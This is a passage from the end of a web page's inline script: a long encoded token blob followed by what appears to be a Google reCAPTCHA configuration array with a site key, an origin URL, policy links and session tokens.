0Gwrw+c0/DsS0cORrChi5pwqJ/wrl5J8OuTMOPwqvDgcONQsKXw4EWOBElTcK/wr7DkMOswqxlw6scw5TDiMKLScO4wpYkS8Klw6Ynw7jCv8O6w7kYH8K8AcO7ecKiw7pjw6hOw7N6w7XClQk1w7PDpcKtw59VbcKwJSTDrcK0bjzCqnDDi8O/[base64]/wqV2w4fCsMKYIF1AdC9QKMKWw6bDqHhvw4sBAl/Dq8OwZMOeIcO6WwFMwqjDjVlwwr7CjT3DgcODw58OUsODwox5WcK4T8OVw68Xw5rDqsKhAQ7ClMKnw5nDlsOQwpzDrsKbUx82w70+dFPDtMOmwrHCmMKwwpXCjMKyw5TCkwfDqRtpwrbCp8O/[base64]/[base64]/wpLCkAzDvDTCscOLD8KUPsKbwofCqcOELMKRZsOFw5TCpTXCnWHClFc7w7DDi8KzDTACwrLDlTVxwrwawq9/[base64]/CusKkw5FFw4DCj8Klw7FoP8KUdsO4N8Olw7TCm1zCvcOfKT7DvEjCrHQ/wq7CiMK3CcO4w5ZiwqQ/ZmsZwpAfAMOGw48XHmIowp4ewrLDvl3CncK/OmwCw7XCghhLH8OPwo/DusOAwrrCkHLDiMKUWRBjwp/DiHJfPMO1wppswqDCkcORw61Pw6duwq3Cr2VrQg/CksOgIhVOw6/CisKKOV5cwpzCsmTCrCIGFDLCkm0mAyXCi1PCqgFWNEnCmMOOw5jCvzLDu1tKK8Klw61hEcKHwqxzw6bDg8O7JjYGwqjDtGrCqS/DoGrCvBQsTMOzNsOqwrQhw4DDsx1qwozCgMKXw5/[base64]/[base64]/[base64]/[base64]/Cv3xSw7fCmsOcw4A2XsKjwrnDnsK5BMONwoXDlsOdwpbCox/CnEdgXGDDvcKiO2VzwrXDoMKUw61xw6fDlsOuw7DCiFcTQWUXwr4XwpvChxY1w4k/w4FWw7XDj8O8fMOfWsOfwr7CjMKDwrjDsnRCw7bCrsOdSCc0NsKfPwPDuy/CqDnCh8KNWMKyw5fDnMOkcm7CpsKBw5ErOMKzw6/DqV3CuMKILHHDmFfCrRHDr07DkMOBw75ew4PCig/[base64]/CucOjCBXDm8OjwobCpg7DvcKAOMKfw7bCucKBwpzCoi0VI8KnfUhvwqRwwpR2w4gUwqlAw6nDuH8UB8OWwotzwpxyLmsrwrvDownDr8KHwonCv3rDvcOvw6XDvcO4dnZrHnJRPmktPsO/w7nDg8Kvw5VmIQcGM8OXw4N6T2nDoEtiQl/[base64]/[base64]/[base64]/CvcKlVsOQw6PDnMK8wpvCt8O9w7HCkzNqw5AgVGHClTlwYnPDuj7CscKqw6bDgW5NwpBww55GwrZCR8KFZcO6MQbDisKbw4NhCz5zNMOTNWV8G8KjwoBNR8OdJcOHUcK3dh/Dqn18dcK3w4ZGwo/DssK7wrPDvMKJUgkSwoR/IMOHw6rDvcKwL8KkCsOVw49Lw74WwojCvnXDvMK+PU9CU0/DhXzCnkA8aVhfCX/CiDbDp1fDn8O5QhUZUsKHwrLDjX3DvTPDh8KOwp3Ck8OEw4NJw7R7EWfCp23CqQjCog7DoxbDmMOEZ8KSCsK3wpjDtzovE0/DusOSwrJOwrhAURHDrDk3R1Vvw7tCRDhVw619wr/DhsOqwpdEX8KpwrpPI3xXdHLDn8KFKMOjccOPeXhEwoBWcMKTaiNtwroWw641wrrDusOWwr8cdxvDhsKMw6LDry9mAHt4Z8KlPEfDjsOfwpoCRcOVJwVNScOgVsOzw54dPHxqZcKNaC/[base64]/DgGzDlsKoYcO/UcOyI1vDusOgdQ3DlXBNclPDtMKXMcOUwqYNKGB4Y8OnVsKawpEeRcKZw4PDukkIHR3CuSZWwqgJwpLCjVHDsypKw6R0wrnClF/CkMK6R8KYwqbDmQFmworDnWxNfsKlQ2A5w4JXw58Dw41fwrFMUsOvPsOzZcOJY8OnI8Oew6zDvmzCvkvCk8KMwobDv8K5UU/DoisvwqnCr8OFwrHCusKlEzRowoJAwq/[base64]/w5XDpcKRw5nCrMODwo5zw6zCvhdwwq3DssO2w4vCvsODXgN3RcOoSwPCuMKSf8ODKTXDnAgcw7jCmcO+wpHDisKXw7BQYcOcDCLDvMOvw4M2w6/Duz3DtMODT8OhKcOEQcKqfkJMw7RwC8ObC0vDkMKQZjvDrWrDvzIZfcOyw45XwoNZwol4w71Cwrc3woEELVN7wodUw7NUH0HDuMOAJ8KXbcOCFcKKTMODSTzDozYSw7ZMRyXCtMOPDyQvasKtRzLChsOJVcKVw6jDuMKhS1DDg8KtDEjCiMKtw6/Dn8OYwpYaNsKFwpYoYRzCmzfDsmXCgsOTH8K0B8OaV3J1wp3CjDV5woXCmT5wVcKbw6kUNyV2wqjDi8K/C8OuKBU5XHbDjMKUw69vw5rDmXvCjVnCqyTDt2R4wofDr8Ovw4cNIMOqw4HCvsKaw6NuUsKwwpLCqcKLT8OCOcOGw5NHBgsXwpTDl2TDjcOrUMObw4FQwpxZM8KlacOcwplgw7EIGVLDvwFBwpbCox07wqYOAhnDmMKLwpTCiQDCm2ExPcOFCD/DucOww5/CgMKlw57Cp2BDYcK8w5t0dg/CtMKTwrola0sNw47Ck8KoLMOhw70AZCLCv8KQwrcbw5EQa8KKw43CvMOHwp3Di8K4eX3DgSVtCAzCnGlJSSw+QcOgw4MeTsKiY8KUT8Opw6UIVsKVwrgoJcKja8KdWVs+w4HCicKUacO1fBQzZ8K/XsObwoPCuzkqbipBw5YawqfDlMK2wo0FSMOKXsO7w6Arw5LCvsOQwphyQMOKfcOnI2PCusKNw5QRw7ZVGE1RRsKXwo0Uw5wLwpktUcKFwoomw7dnC8O3B8OHw4MBwpjCgiXCl8ORw7nCu8O2HjYmcMO/QzPCqcKSwoo+wqHDmsOLT8OmwpnCmsOPw7oUWMKPw6AaawXCig9XdMKRw7PDg8OSwogxWSLCvzzDj8OgAlvCh28pX8KHLDrDssOeacO0J8OZwpAcF8Kiw5fChsOqwr/DozhKdAnDqwMQw7FjwoYiQcKlw6LDt8Kpw7ljw5XCuyMYwp7CgMKgwofCqlMWwqx9wr1dF8KPw4zCpQbCqwfCg8Opc8K/w67Di8KdMcORwqzCocO6wrMaw5luT1DDn8KNHnYrwpfDjMO6w5jDrMOxwp5PwpDChMKFw6Uiw43CjcOCwr7ClsO8aE4tcwnDlMKUEcK4Zy7DpC9rK0XCi15ww4HClC/[base64]/w7Nqw5PCgMKcJ8KswqjDsMKFfXw3ayLDjFQNK8KswrYTUUMYO2DDlkTDusKZwqFxEcKDwqtIRMK6w5nDicObesKkwq1iwrR+wq7CsVzCiy/CjMOZJcK9RsKKwojDoUVoYWpjw5HCjMOHRMOuwq0CNcOkQTbCvsKYw6TCkhLCkcO5w5TCrcOjL8OMMBh6Z8KVByNSwrl8w7rDrCZcwo5Uw6s8eTnCt8KAwqV5KcKjwrnCkgdTXMOXw6/DinnCpCENw5sHwo4+V8KJX0xrwoXCr8OoKWN2w4kUw7vDohNzw7TDuiYibRHCmRsyQMK1w6PDtENFCMOgV2A7C8O6MDpRw4fCq8KhUQjDicKFw5LChSQRw5PDu8O1w5xIw7TDscKBZsOzABsrwrHDqy/DgEUFwqzCkghDwpTDpsK/cFcaa8OhJg8UdHXDo8KDQsK4wrHCkMOFdA5gwrtSXcKsWsOpGcOJXcOgFcKWwpTDtsOYLnbCjBV+w4TCnMKIVcKqw5hfw5PDpMOCBDNeTMODw6jCtsOeSgI7UcOzwq12wr/Dq1bCqcOlwq8DccKiSMOFMMK+wpjCrcO9YUlRw6sxw6AJw4HCjkjCr8KCM8Otw4PDtx8YwrNNwqdow5dywpjDoULDjV/Ck1NPw4/CjcOOwrvDl2zDrsOVw7vDo03CvU3CvTvDosOAQETDrirDucOIwrfCkMK8dMKNRcKvKMO7E8Oyw5bCpcObwpTCsm5/NiYtdHVqWsKrA8Ovw57CqcO2wphnwpHDtnAZY8KNGmhNeMO1dllYw6EwwqE9bsKde8OzDMOHd8OERMKNw5ETWmLDvcOow5R/YcKwwoZ0w6nCi3XCssOFwpHCmMKnw6zCmMOcw6RGw4llXcKvw4QRVC3Dj8O5CsKww70gwrLCon7CtMKLw5PCpTrCr8KIMyQewpfCgTMnW2JjbTkXUghywo/DiVd5X8OlUsKzCx04ZMKDw5zCmUdMVX/[base64]/DgMOzwpszwq/DkgxWw6xjeBXDpC/CvCFPwqcxwoh7w4p/ZmHCisKiw55mRRFhUWc2S3RQRcOaUBMKw6Ryw7vDvcOwwpg8EWJDw68/[base64]/Cu8KqwrwAdWnDj8KSwpTDtMKJFDJAw5jDrsK/[base64]/BsOHwp/Csh8Iwr3CmzJvwpFeS8KPPcOEwqXCpsOga1bCvMKfH0ZHwo7DtcOpTztFw49nLMKqwpDDt8OLwog1w4wnwp/CmsKQEsOXK309PMOkwqErwp/[base64]/DrHnDhsOMw7HDnVQyNMKnw6A6S3wfY2Qpw5fCl1XCoEQAH0LDj3LCu8K2wo/DvcOvw4PDtURgwoDCm0fCv8O3w4bDlnVYw5V/IsOLwpbCtEY1wofDocKFw4dowrjDhmzDkH3DmXPCh8KFwqnCuXvDrMKNIsOyQiTCs8K5HMKpSz10ccKoT8Omw5rDicK/L8KCwrXDrMKUXMOfw69ww4LDl8Kxw6ZWDyTCoMOOw5dCZMOTflDDncO7DArCjAYrM8OeBnvDuz44CcK+OcO2Y8KxfUE/Gzwiw7/[base64]/Z0TClMKrQT4QQsOew6TDpMKcH2dlwojDtQTDncKXwrXChMO0w7QdwoPCuz4Kw4ROwppAw606UgrCjsKfwqsawqZlXWNTw6w8EcOGw7nDt35fZMOGV8Kya8Kgw6HDl8KqIsKsPcOwwpXCh3LDo33Cnj7CqMKKwoLCqsK/J3bDsVk/cMOHwrPCo1paZR51ZWJ6XMO0wpZbKR4BHVFiw5wDw5EMwrVELMKsw6IFP8OIwoktwprDs8OmFFlRO1jCgA1aw6XCkMKzLngiwod3IsOgw5PCpFfDkTUxw5UtMMO3BcKIMXXCvHvDrsOnwrTDqcKYfgMKRX5Cw6o0w6Nhw43Dm8OZO2DCmsKBw61dKiQ/w5hIw57ChMOdw78oSMK0wqfChyfDhiUYPcK1wpU+B8KaNhPDosKqw7cuwrzCkMKFHELDosKWwrA8w6sUwpbCpiMiRcKNMyw0XkbCvcOuGQEQwo/Ck8OaM8OIwp3CggwSDsK2esOYw5zCiklRQ1jCi2MQQsKJTMKSw7tJeELCjsKxSzh/fVtEXgxUTcOOP2HDmT/Dn2sUwrXDoF1jw4N+woPChGbDkSkiMmbDo8OQcGvDkXlXwpc\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,266],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223qb5pmitIhLeC5k7yFpZCprw0BPUJXBmsjo61pRRiFY\\u003d\x22,1,0,null,1,1769908493880,0,0,[4,107],null,[74],\x22RC-oWDB2dLj47nTKQ\x22,null,null,null,null,null,\x220dAFcWeA4zzfMkzUBAN2fUzHIM_i16Bh0ZF44alKUTGHQWe0wQQOtogLA_pq0WK1r3SaM8au_jfywryFHRSyBlRMLFdbSEIpde7w\x22,1769991293847]");
    </script></body></html>